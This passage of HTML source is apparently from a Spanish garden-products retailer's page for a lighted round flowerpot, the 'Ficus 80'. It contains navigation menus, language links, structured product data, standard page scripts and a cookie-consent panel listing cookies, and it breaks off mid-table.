<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-56132"><a href="https://newgarden.es/coleccion/">Productos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-56133"><a href="https://newgarden.es/coleccion/">VER TODO</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-65563"><a href="https://newgarden.es/coleccion/">Ver todo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12269"><a href="https://newgarden.es/catalogo/NEWGARDEN2026.pdf">Catálogo General 2026 (PDF)  <i class="fa fa-file-pdf-o" aria-hidden="true"></i></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48561"><a href="https://newgarden.es/categoria-producto/lightdeco/">ILUMINACIÓN</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48200"><a href="https://newgarden.es/categoria-producto/lightdeco/lamparas-de-pie/">LÁMPARAS DE PIE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48209"><a href="https://newgarden.es/categoria-producto/lightdeco/lamparas-de-mesas/">LÁMPARAS DE MESA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48567"><a href="https://newgarden.es/categoria-producto/lightdeco/farolas-y-sobre-muro/">FAROLAS Y SOBRE MURO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48575"><a href="https://newgarden.es/categoria-producto/lightdeco/lamparas-de-techo-inalambricas/">LÁMPARAS DE TECHO INALÁMBRICAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48574"><a href="https://newgarden.es/categoria-producto/lightdeco/lamparas-de-techo-con-cable/">LÁMPARAS DE TECHO CON CABLE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48568"><a href="https://newgarden.es/categoria-producto/lightdeco/guirnaldas/">GUIRNALDAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48564"><a href="https://newgarden.es/categoria-producto/lightdeco/balizas-y-picas/">BALIZAS Y PICAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48565"><a href="https://newgarden.es/categoria-producto/lightdeco/bolas-y-cubos/">BOLAS Y CUBOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48212"><a href="https://newgarden.es/categoria-producto/lightdeco/apliques-de-pared/">APLIQUES DE PARED</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48577"><a href="https://newgarden.es/categoria-producto/lightdeco/portatiles/">PORTÁTILES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48562"><a href="https://newgarden.es/categoria-producto/lightdeco/altavoces/">ALTAVOCES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48576"><a href="https://newgarden.es/categoria-producto/lightdeco/navidad/">NAVIDAD</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48578"><a href="https://newgarden.es/categoria-producto/mobiliario-2/">MOBILIARIO</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48583"><a href="https://newgarden.es/categoria-producto/mobiliario-2/tumbonas-y-camas-balinesas/">TUMBONAS Y CAMAS BALINESAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48579"><a href="https://newgarden.es/categoria-producto/mobiliario-2/asientos/">ASIENTOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48582"><a href="https://newgarden.es/categoria-producto/mobiliario-2/mesas-y-mesitas/">MESAS Y MESITAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48581"><a href="https://newgarden.es/categoria-producto/mobiliario-2/botelleros/">BOTELLEROS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48580"><a href="https://newgarden.es/categoria-producto/mobiliario-2/barras-de-bar/">BARRAS DE BAR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-48584"><a href="https://newgarden.es/categoria-producto/maceteros/">MACETEROS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48219"><a href="https://newgarden.es/categoria-producto/maceteros/maceteros-sin-iluminacion/">MACETEROS SIN ILUMINACIÓN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-48218"><a href="https://newgarden.es/categoria-producto/maceteros/maceteros-luz/">MACETEROS CON ILUMINACIÓN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48588"><a href="https://newgarden.es/categoria-producto/maceteros/maceteros-redondos/">MACETEROS REDONDOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48587"><a href="https://newgarden.es/categoria-producto/maceteros/maceteros-cuadrados/">MACETEROS CUADRADOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48585"><a href="https://newgarden.es/categoria-producto/maceteros/jardineras/">JARDINERAS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12044"><a href="#">Comprar</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11942"><a target="_blank" rel="noopener" href="https://newgardenshop.es">Tienda Particulares</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56129"><a href="https://newgardenshop.es/pages/comprar-profesional">Tienda Profesionales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11421"><a href="https://newgarden.es/sostenibilidad/">Sostenibilidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53584"><a href="https://newgarden.es/rrhh/">Talento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48337"><a href="https://newgarden.es/profesionales/">Profesionales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-56130"><a href="https://newgarden.es/contacto/">Contacta</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56131"><a href="https://newgarden.es/contacto/">Contacta con nosotros</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30818"><a href="https://newgardenshop.es/pages/contactanos">Soporte Postventa</a></li>
</ul>
</li>
</ul></nav><hr class="mobile-menu__divider divider">						<div class="mobile-menu__cart">
							<a href="https://newgarden.es/carrito/">
								<span class="mobile-menu__cart-text">Shopping Cart</span>
								<span class="mobile-menu__cart-icon">
									<span class="svg-icon icon-cart size-normal shopping-cart-icon"><svg> <use xlink:href="#cart"></use> </svg></span>									<span class="counter cart-counter">0</span>
								</span>
							</a>
						</div>
						<hr class="mobile-menu__divider divider">						<div class="currency currency-switcher--wcml up "><span class="label">Currency</span></div>												
		<div class="language list-dropdown up  list-dropdown--show-name">
							<span class="label">Language</span>
						<div class="dropdown">
				<span class="current">
					<span class="selected">Español</span>
					<span class="svg-icon icon-arrow-dropdown size-smaller caret"><svg> <use xlink:href="#arrow-dropdown"></use> </svg></span>				</span>
				<ul>
					<li class="es"><a href="https://newgarden.es/shop/maceteros/maceteros-luz/ficus-80/"><img src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" alt="Español" class="language-dropdown__flag"><span class="name">Español</span></a></li>
	<li class="en"><a href="https://newgarden.es/en/shop/flowerpots/flowerpots-with-lighting/ficus-80-light/"><img src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="Inglés" class="language-dropdown__flag"><span class="name">Inglés</span></a></li>
	<li class="fr"><a href="https://newgarden.es/fr/shop/pot-de-fleur/maceteros-con-luz-fr/ficus-80-light/"><img src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="Francés" class="language-dropdown__flag"><span class="name">Francés</span></a></li>
	<li class="de"><a href="https://newgarden.es/de/shop/blumentopfs/blumentopfs-mit-beleuchtung/ficus-80-light/"><img src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="Alemán" class="language-dropdown__flag"><span class="name">Alemán</span></a></li>
	<li class="it"><a href="https://newgarden.es/it/shop/vasi/vasi-illuminati/ficus-80-light/"><img src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="Italiano" class="language-dropdown__flag"><span class="name">Italiano</span></a></li>				</ul>
			</div>
		</div>

								<hr class="mobile-menu__divider divider"><div class="mobile-menu__account-login">
									<a href="https://newgarden.es/acceso-a-profesionales/">Sign In</a>
								</div><hr class="mobile-menu__divider divider">		</div>
	</div>

	
		<div id="quick-view-modal" class="quick-view-modal modal">
			<div class="backdrop"></div>
			<div class="modal-content container woocommerce">
				<div class="hamburger-menu button-close active">
					<span class="menu-text">Cerrar</span>
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
				<div class="product"></div>
				<span class="modal-loader"><span class="spinner"></span></span>
			</div>
		</div>

		

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/newgarden.es"}},{"@type":"ListItem","position":2,"item":{"name":"MACETEROS","@id":"https:\/\/newgarden.es\/categoria-producto\/maceteros\/"}},{"@type":"ListItem","position":3,"item":{"name":"MACETEROS CON ILUMINACI\u00d3N","@id":"https:\/\/newgarden.es\/categoria-producto\/maceteros\/maceteros-luz\/"}},{"@type":"ListItem","position":4,"item":{"name":"MACETERO REDONDO CON LUZ FICUS 80","@id":"https:\/\/newgarden.es\/shop\/maceteros\/maceteros-luz\/ficus-80\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/newgarden.es\/shop\/maceteros\/maceteros-luz\/ficus-80\/#product","name":"MACETERO REDONDO CON LUZ FICUS 80","url":"https:\/\/newgarden.es\/shop\/maceteros\/maceteros-luz\/ficus-80\/","description":"MACETERO REDONDO CON LUZ FICUS 80","image":"https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/FICUS_1200X1200.jpg","sku":11273,"offers":[{"@type":"AggregateOffer","lowPrice":"78.50","highPrice":"108.60","offerCount":2,"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/newgarden.es\/shop\/maceteros\/maceteros-luz\/ficus-80\/","seller":{"@type":"Organization","name":"Newgarden","url":"https:\/\/newgarden.es"},"priceCurrency":"EUR"}]}]}</script><script src="https://eu1-config.doofinder.com/2.x/df65dda5-10d1-4e0d-b1c1-dae3536c417e.js" async></script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div class="wt-cli-cookie-bar-container" data-nosnippet="true"><!--googleoff: all--><div id="cookie-law-info-bar" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="wt-cli-cookie-banner" data-cli-geo-loc="0" style="padding:13px 20px; text-align:left;" class="wt-cli-cookie-bar"><div class="cli-wrapper"><span id="wt-cli-cookie-banner"><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Este sitio web utiliza Cookies tanto propias como de terceros para facilitar la navegación,  para recopilar información estadística sobre su navegación,  para poder mostrarle publicidad relacionada con sus preferencias, pudiendo deshabilitar esta opción desde su navegador.</div><div class="cli-bar-btn_container"><a id="wt-cli-settings-btn" tabindex="0" role='button' style="border-bottom:1px solid; text-decoration:none;"class="wt-cli-element cli_settings_button"  >Configurar cookies</a><a id="wt-cli-accept-btn" tabindex="0" role='button' style="margin:5px 5px 5px 30px; border-radius:0px; padding:8px 25px; border-color:rgb(255, 255, 255);" data-cli_action="accept"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" >Acepto</a><a id="wt-cli-reject-btn" tabindex="0" role='button' style="margin:5px 5px 5px 10px; border-radius:0px; padding:8px 25px;"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button"  data-cli_action="reject">Rechazar</a></div></div></span></div></div><div tabindex="0" id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Política de Cookies</span></div><div class="cli-modal" id="cliSettingsPopup" role="dialog" aria-labelledby="wt-cli-privacy-title" tabindex="-1" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button aria-label="Cerrar" type="button" class="cli-modal-close" id="cliModalClose">
      <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      <span class="wt-cli-sr-only">Cerrar</span>
      </button>
        <div class="cli-modal-body">

    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
                            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                    <div class="cli-privacy-overview">
                        <h4 id='wt-cli-privacy-title'>Privacy Overview</h4>                        <div class="cli-privacy-content">
                            <div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience. <a id="wt-cli-policy-link" tabindex="0" href="https://developing.newgarden.es/politica-cookies/" style="display:inline-block; background:none; border-radius:0px; text-align:left; font-size:14px; padding:5px 8px; padding-left:5px; margin-left:0px; line-height:16px; border:solid 0px #fff; text-decoration:underline; font-weight:600;" target="_blank"  class="wt-cli-element wt-cli-element cli-plugin-main-link"  >Política de Cookies</a></div>
                        </div>
                        <a id="wt-cli-privacy-readmore"  tabindex="0" role="button" class="cli-privacy-readmore" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>                    </div>
                </div>
                        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container" role="tablist">

                
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-necessary" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-necessary" aria-controls="wt-cli-tab-necessary" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                                Necessary                            </a>
                                                                                        <div class="wt-cli-necessary-checkbox">
                                    <input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-necessary" aria-label="Necessary" data-id="checkbox-necessary" checked="checked" />
                                    <label class="form-check-label" for="wt-cli-checkbox-necessary"> Necessary </label>
                                </div>
                                <span class="cli-necessary-caption">
                                    Siempre habilitado                                </span>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-necessary" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-necessary" class="cli-tab-pane cli-fade" data-id="necessary">
                            <div class="wt-cli-cookie-description">Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-functional" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-functional" aria-controls="wt-cli-tab-functional" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
                                Functional                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-functional" aria-label="functional" data-id="checkbox-functional" role="switch" aria-controls="wt-cli-tab-link-functional" aria-labelledby="wt-cli-tab-link-functional"  />
                                    <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Habilitadas" data-cli-disable="Deshabilitadas"><span class="wt-cli-sr-only">functional</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-functional" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-functional" class="cli-tab-pane cli-fade" data-id="functional">
                            <div class="wt-cli-cookie-description">Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duración</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">__zlcmid</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">This cookie is used by Zendesk live chat and is used to store the live chat ID.</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-performance" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-performance" aria-controls="wt-cli-tab-performance" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
                                Performance                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-performance" aria-label="performance" data-id="checkbox-performance" role="switch" aria-controls="wt-cli-tab-link-performance" aria-labelledby="wt-cli-tab-link-performance"  />
                                    <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Habilitadas" data-cli-disable="Deshabilitadas"><span class="wt-cli-sr-only">performance</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-performance" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-performance" class="cli-tab-pane cli-fade" data-id="performance">
                            <div class="wt-cli-cookie-description">Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duración</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">YSC</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">This cookies is set by Youtube and is used to track the views of embedded videos.</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-analytics" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-analytics" aria-controls="wt-cli-tab-analytics" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
                                Analytics                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-analytics" aria-label="analytics" data-id="checkbox-analytics" role="switch" aria-controls="wt-cli-tab-link-analytics" aria-labelledby="wt-cli-tab-link-analytics"  />
                                    <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Habilitadas" data-cli-disable="Deshabilitadas"><span class="wt-cli-sr-only">analytics</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-analytics" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-analytics" class="cli-tab-pane cli-fade" data-id="analytics">
                            <div class="wt-cli-cookie-description">Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duración</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3">2 years</td><td class="cookielawinfo-column-4">This cookie is installed by Google Analytics. The cookie is used to calculate visitor, session, campaign data and keep track of site usage for the site's analytics report. The cookies store information anonymously and assign a randomly generated number to identify unique visitors.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gcl_au</td><td class="cookielawinfo-column-3">3 months</td><td class="cookielawinfo-column-4">This cookie is used by Google Analytics to understand user interaction with the website.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3">1 day</td><td class="cookielawinfo-column-4">This cookie is installed by Google Analytics. The cookie is used to store information of how visitors use a website and helps in creating an analytics report of how the website is doing. The data collected including the number visitors, the source where they have come from, and the pages visted in an anonymous form.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_s</td><td class="cookielawinfo-column-3">30 minutes</td><td class="cookielawinfo-column-4">This cookie is associated with Shopify's analytics suite.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_shopify_fs</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">This cookie is associated with Shopify's analytics suite.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_shopify_s</td><td class="cookielawinfo-column-3">30 minutes</td><td class="cookielawinfo-column-4">This cookie is associated with Shopify's analytics suite.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_shopify_y</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">This cookie is associated with Shopify's analytics suite.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_y</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">This cookie is associated with Shopify's analytics suite.</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-advertisement" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-advertisement" aria-controls="wt-cli-tab-advertisement" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
                                Advertisement                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-advertisement" aria-label="advertisement" data-id="checkbox-advertisement" role="switch" aria-controls="wt-cli-tab-link-advertisement" aria-labelledby="wt-cli-tab-link-advertisement"  />
                                    <label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Habilitadas" data-cli-disable="Deshabilitadas"><span class="wt-cli-sr-only">advertisement</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-advertisement" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-advertisement" class="cli-tab-pane cli-fade" data-id="advertisement">
                            <div class="wt-cli-cookie-description">Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duración</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">IDE</td><td class="cookielawinfo-column-3">1 year 24 days</td><td class="cookielawinfo-column-4">Used by Google DoubleClick and stores information about how the user uses the website and any other advertisement before visiting the website. This is used to present users with ads that are relevant to them according to the user profile.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">NID</td><td class="cookielawinfo-column-3">6 months</td><td class="cookielawinfo-column-4">This cookie is used to a profile based on user's interest and display personalized ads to the users.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">test_cookie</td><td class="cookielawinfo-column-3">15 minutes</td><td class="cookielawinfo-column-4">This cookie is set by doubleclick.net. The purpose of the cookie is to determine if the user's browser supports cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">VISITOR_INFO1_LIVE</td><td class="cookielawinfo-column-3">5 months 27 days</td><td class="cookielawinfo-column-4">This cookie is set by Youtube. Used to track the information of the embedded YouTube videos on a website.</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-others" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-others" aria-controls="wt-cli-tab-others" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
                                Others                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-others" aria-label="others" data-id="checkbox-others" role="switch" aria-controls="wt-cli-tab-link-others" aria-labelledby="wt-cli-tab-link-others"  />
                                    <label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Habilitadas" data-cli-disable="Deshabilitadas"><span class="wt-cli-sr-only">others</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-others" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-others" class="cli-tab-pane cli-fade" data-id="others">
                            <div class="wt-cli-cookie-description">Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duración</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_gtag_UA_50879838_7</td><td class="cookielawinfo-column-3">1 minute</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">apbct_cookies_test</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">apbct_page_hits</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">apbct_site_landing_ts</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">apbct_timestamp</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">apbct_visible_fields</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CONSENT</td><td class="cookielawinfo-column-3">16 years 9 months 2 days 15 hours 27 minutes</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">ct_checkjs</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">ct_fkp_timestamp</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">ct_ps_timestamp</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">S</td><td class="cookielawinfo-column-3">1 hour</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">tk_ai</td><td 